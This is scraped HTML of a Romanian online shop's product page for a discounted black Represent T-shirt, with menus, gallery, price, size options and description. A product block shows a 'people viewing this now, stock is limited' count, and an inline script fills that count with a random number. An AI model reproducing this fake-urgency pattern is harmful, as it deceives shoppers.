                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-valentino-one-stud-xl-sneakers-men-6y2s0g37wwarjf"><span>Sneakers VALENTINO, One Stud XL Sneakers, Men,6Y2S0G37WWARJF</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-valentino-one-stud-xl-sneakers-panda-design-white"><span>Sneakers VALENTINO, One Stud XL Sneakers, Panda Design, White</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/valentino"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-38">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/y-3" class="catalog-title">Y-3</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/y-3" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/Y3-300x300.jpeg 2x" alt="Y-3" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-300x300.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-navy-blue"><span>SNEAKERS Y-3, Kaiwa Design, Navy Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-300x300.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-off-white"><span>SNEAKERS Y-3, Kaiwa Design, Off White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-300x300.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-red"><span>SNEAKERS Y-3, Kaiwa Design, Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-colorful-insert"><span>SNEAKERS Y-3, Kaiwa, Colorful Insert</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/y-3"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 multi-level dropdown drop-menu " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Reduceri</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3a1d" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696e9c87d3a1d">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-9 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=105" ><span class="links-text">Reduceri Imbracaminte Femei</span></a>
            </li>

                                        <li class="menu-item main-menu-item-10 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=33" ><span class="links-text">Reduceri Imbracaminte Barbati</span></a>
            </li>

                                        <li class="menu-item main-menu-item-11 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=225" ><span class="links-text">Reduceri Incaltaminte Femei</span></a>
            </li>

                                        <li class="menu-item main-menu-item-12 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=223" ><span class="links-text">Reduceri Incaltaminte Barbati</span></a>
            </li>

                                        <li class="menu-item main-menu-item-13 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended" ><span class="links-text">Toate Reducerile</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-14 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/vouchere-cadou" >
              <span class="links-text">Carduri Cadou</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-15 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/parfumuri" >
              <span class="links-text">Parfumuri</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-19 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/brands" >
              <span class="links-text">Recomandari</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-21 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/blog" >
              <span class="links-text">Blog</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-22 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/contact" >
              <span class="links-text">Locatiile noastre</span>
                          </a>
                        </li>
        </ul>
  </div>

        
              <div class="desktop-cart-wrapper default-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Încărcare..." class="dropdown-toggle cart-heading" href="https://capodopera12.ro/index.php?route=checkout/cart">
        <span id="cart-total">0 produs(e) - 0,00 RON</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">

        
    <ul>
            <li>
        <p class="text-center cart-empty">Coșul este gol!</p>
      </li>
          </ul>
  </div>
</div>
      </div>
      </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Inregistrare</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://capodopera12.ro/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<script>$(document).ready(function() { try {  wishlist.add("-1"); } catch(err){console.log(err.message);}});</script>
<ul class="breadcrumb">
    <li><a href="https://capodopera12.ro"><i class="fa fa-home"></i></a></li>
    <li><a href="https://capodopera12.ro/barbati">Barbati</a></li>
    <li><a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black">Tricou Represent, Owner's Club Print, Black, Regular Fit</a></li>
  </ul>
  <div id="top" class="top top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-306">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <a href="https://capodopera12.ro/politica-de-livrare-si-retur" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Transport Gratuit</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <a href="tel:0799 098 088" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Suna Acum</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(22)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Pune o Intrebare</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

<div id="product-product" class="container">
  <div class="row">
    <div id="content" class="">
            
                        <h1 class="title page-title">Tricou Represent, Owner's Club Print, Black</h1>
                          <div class="product-info has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 80px)">
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img src="https://capodopera12.ro/image/cache/catalog/blug/M0514901-525x675h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/blug/M0514901-525x675h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/M0514901-1050x1350h.jpg 2x" data-largeimg="https://capodopera12.ro/image/cache/catalog/blug/M0514901-1000x1000h.jpg" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901" width="525" height="675"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
                      <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901sds-525x675h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901sds-525x675h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901sds-1050x1350h.jpg 2x" data-largeimg="https://capodopera12.ro/image/cache/catalog/Products/M0514901sds-1000x1000h.jpg" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901" width="525" height="675"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
                      <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901asa-525x675h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901asa-525x675h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901asa-1050x1350h.jpg 2x" data-largeimg="https://capodopera12.ro/image/cache/catalog/Products/M0514901asa-1000x1000h.jpg" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901" width="525" height="675"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
                      <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901d-525x675h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901d-525x675h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901d-1050x1350h.jpg 2x" data-largeimg="https://capodopera12.ro/image/cache/catalog/Products/M0514901d-1000x1000h.jpg" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901" width="525" height="675"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
                      <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901e-525x675h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901e-525x675h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901e-1050x1350h.jpg 2x" data-largeimg="https://capodopera12.ro/image/cache/catalog/Products/M0514901e-1000x1000h.jpg" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901" width="525" height="675"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="5" >
                      <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901ef-525x675h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901ef-525x675h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901ef-1050x1350h.jpg 2x" data-largeimg="https://capodopera12.ro/image/cache/catalog/Products/M0514901ef-1000x1000h.jpg" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901" width="525" height="675"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="6" >
                      <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901s-525x675h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901s-525x675h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901s-1050x1350h.jpg 2x" data-largeimg="https://capodopera12.ro/image/cache/catalog/Products/M0514901s-1000x1000h.jpg" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901" width="525" height="675"/>
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                              <div class="product-labels">
                                      <span class="product-label product-label-233 product-label-default"><b>-15 %</b></span>
                                  </div>
                          </div>
                                          <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 80px">
                  <div class="swiper-container" >
                    <div class="swiper-wrapper">
                                              <div class="swiper-slide additional-image" data-index="0">
                          <img src="https://capodopera12.ro/image/cache/catalog/blug/M0514901-80x80h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/blug/M0514901-80x80h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/M0514901-160x160h.jpg 2x" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="1">
                          <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901sds-80x80h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901sds-80x80h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901sds-160x160h.jpg 2x" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="2">
                          <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901asa-80x80h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901asa-80x80h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901asa-160x160h.jpg 2x" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="3">
                          <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901d-80x80h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901d-80x80h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901d-160x160h.jpg 2x" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="4">
                          <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901e-80x80h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901e-80x80h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901e-160x160h.jpg 2x" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="5">
                          <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901ef-80x80h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901ef-80x80h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901ef-160x160h.jpg 2x" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="6">
                          <img src="https://capodopera12.ro/image/cache/catalog/Products/M0514901s-80x80h.jpg" srcset="https://capodopera12.ro/image/cache/catalog/Products/M0514901s-80x80h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0514901s-160x160h.jpg 2x" alt="Tricou Represent, Owner's Club Print, Black - M0514901" title="Tricou Represent, Owner's Club Print, Black - M0514901"/>
                        </div>
                                          </div>
                  </div>
                  <div class="swiper-buttons">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                </div>
                                    </div>
                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/blug\/M0514901-1000x1000h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/blug\/M0514901-80x80w.jpg&quot;,&quot;subHtml&quot;:&quot;Tricou Represent, Owner&#039;s Club Print, Black&quot;},{&quot;src&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901sds-1000x1000h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901sds-80x80w.jpg&quot;,&quot;subHtml&quot;:&quot;Tricou Represent, Owner&#039;s Club Print, Black&quot;},{&quot;src&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901asa-1000x1000h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901asa-80x80w.jpg&quot;,&quot;subHtml&quot;:&quot;Tricou Represent, Owner&#039;s Club Print, Black&quot;},{&quot;src&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901d-1000x1000h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901d-80x80w.jpg&quot;,&quot;subHtml&quot;:&quot;Tricou Represent, Owner&#039;s Club Print, Black&quot;},{&quot;src&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901e-1000x1000h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901e-80x80w.jpg&quot;,&quot;subHtml&quot;:&quot;Tricou Represent, Owner&#039;s Club Print, Black&quot;},{&quot;src&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901ef-1000x1000h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901ef-80x80w.jpg&quot;,&quot;subHtml&quot;:&quot;Tricou Represent, Owner&#039;s Club Print, Black&quot;},{&quot;src&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901s-1000x1000h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/capodopera12.ro\/image\/cache\/catalog\/Products\/M0514901s-80x80w.jpg&quot;,&quot;subHtml&quot;:&quot;Tricou Represent, Owner&#039;s Club Print, Black&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                                                      </div>
                <div class="product-right">
                    <p class="product-manufacturer-head"> <a href="https://capodopera12.ro/marci/represent">REPRESENT</a></p>
                  <div id="product" class="product-details">
                    <div class="title page-title">Tricou Represent, Owner's Club Print, Black</div>
                    <div class="product-blocks blocks-top">
            <div class="product-blocks-top product-blocks-248 grid-rows">
          <div class="grid-row grid-row-248-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-248-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-248-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-434">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Calitate Garantata</div>
              <div class="info-block-text">Punem la dispozitie mii de produse de la zeci de branduri de lux - garantam calitatea - 100% originale.</div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
  <div class="product-blocks-top product-blocks-422 grid-rows">
          <div class="grid-row grid-row-422-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-422-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-422-1-1-1">
                    <div class="module module-blocks module-blocks-423 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                Inca <strong><span id ="nbs"></span> persoane</strong> se uita impreuna cu tine la acest produs. <br />
Grabeste-te stocul este limitat!

<script>
document.getElementById("nbs").innerHTML =
Math.floor(Math.random() * 45) + 1;
</script>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
  <div class="product-blocks-top product-blocks-425 grid-rows">
          <div class="grid-row grid-row-425-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-425-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-425-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-426">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Servicii Premium de Consultanță Personalizată</div>
              <div class="info-block-text">Ne pasă de alegerile tale! După plasarea comenzii, vei fi contactat de un consultant profesionist pentru a primi sfaturi personalizate și pentru a te asigura că ai făcut cea mai bună alegere. Dacă ai întrebări sau nu știi ce produs ți se potrivește, sună-ne și te vom ajuta cu plăcere! Suna acum! <a href = "tel:0799098088">0799.098.088</a></div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
  <div class="product-blocks-top product-blocks-429 grid-rows">
          <div class="grid-row grid-row-429-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-429-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-429-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-427">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Livrare Gratuita si Rapida</div>
              <div class="info-block-text">Comanda de peste 399 lei si beneficiezi de livrare <span style ="color:green;"><b>Gratuita</b></span>.<br />
Timpul estimat de livrare este de <b>24 - 48h</b>.</div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
  <div class="product-blocks-top product-blocks-448 grid-rows">
          <div class="grid-row grid-row-448-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-448-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-448-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-447">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Găsește Produsele Noastre și în Magazinul Fizic</div>
              <div class="info-block-text">Toate produsele disponibile pe site-ul nostru pot fi găsite și în magazinul nostru fizic Capodopera, situat pe Bulevardul Unirii, nr. 12, București. Te așteptăm cu drag să ne vizitezi!</div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

          </div>
                    
          
          
                      <div class="rating rating-page">
              <div class="rating-stars">
                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                              </div>
              <div class="review-links">
                <a>Bazată pe 0 note.</a>
                <b>-</b>
                <a>Spune-ţi opinia</a>
              </div>
            </div>
          
          
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price-new">509,00 RON</div>
                 <div class="product-price-old">599,00 RON</div>
                            </div>
                            <div class="product-tax">Fără TVA: 509,00 RON</div>
                          
                        </div>
                          <div class="product-stats">
                <ul class="list-unstyled">
                                      <li class="product-stock in-stock"><b>Stoc:</b> <span>In Stoc</span></li>
                                                        <li class="product-manufacturer"><b>Brand:</b> <a href="https://capodopera12.ro/marci/represent">REPRESENT</a></li>
                                                                          <li class="product-model"><b>Model:</b> <span>M0514901</span></li>
                                                                                                                                                                                                    </ul>
                                              </div>
                      </div>
          
                    <div class="product-options">
            <h3 class="options-title title">Opţiuni disponibile</h3>
                                                            <div class="form-group product-option-checkbox push-option">
              <label class="control-label">Culoare</label>
              <div id="input-option25752">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[25752][]" value="76583" />
                     <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/15-40x40.png" alt="Negru " data-toggle="tooltip" data-tooltip-class="push-tooltip" data-placement="top" title="Negru "/>                     <span class="option-value">
                      Negru
                                          </span>
                  </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group required  product-option-radio push-option">
              <label class="control-label">Marime</label>
              <div id="input-option25753">                 <div class="radio">
                  <label>
                    <input type="radio" name="option[25753]" value="76588" />
                                        <span class="option-value">
                      XXL
                                          </span>
                  </label>
                </div>
                 </div>
            </div>
                                                                                                                      </div>
          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">Cantitate</label>
                  <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="11483" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                <a id="button-cart" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>" class="btn btn-cart" ><span class="btn-text">Adaugă în Coş</span></a>
                                                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>Cumpara Acum</span>"><span class="btn-text">Cumpara Acum</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="11483" data-loading-text="<span class='btn-text'>Pune o Intrebare</span>"><span class="btn-text">Pune o Intrebare</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  onclick="parent.wishlist.add(11483);"><span class="btn-text">Adaugă in Wishlist</span></a>
                  
                                                                </div>
                          </div>
          </div>
          
          
                                          </div>
                                                </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-696e9c87c0464" data-toggle="tab">Descriere</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-696e9c87bf33e" data-toggle="tab">Review-uri</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-331 tab-pane active" id="product_tabs-696e9c87c0464">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <h2 class="seo_h2" style="font-size:16px;font-family: 'Open Sans';font-weight: 600;">Tricou Represent, Owner's Club Print, Black M0514901</h2><p><b>Tricou REPRESENT&nbsp;</b>fabricat din bumbac, cu guler rotund&nbsp; si maneci scurte.&nbsp; In partea din fata&nbsp; are inserat imprimeu brand&nbsp; OWNER'S CLUB si logo metalic.</p><p></p><ul><li>Compozitie: bumbac</li><li>Croiala:&nbsp;Regular Fit</li><li>Culoare: negru</li></ul><p></p><p>&nbsp;</p><p>&nbsp; &nbsp;REPRESENT este un brand britanic de lux, realizat de fratii George si Mike Heaton. Colectiile imbina rafinamentul si progresul in moda. Misiunea brand-ului este una simpla si clara, construirea celui mai bun brand din lume. Colectiile sale pun la dispozitie articole de imbracaminte streetwear. Represent ofera linii de imbracaminte si accesorii pentru barbati si femei, produse contemporane si versatile.<br></p><p><br></p><h3 class="seo_h3" style="font-size:14px;font-family: 'Open Sans';font-weight: 500;">Tricou Represent, Owner's Club Print, Black M0514901 TRICOURI BARBATI</h3>
                              </div>
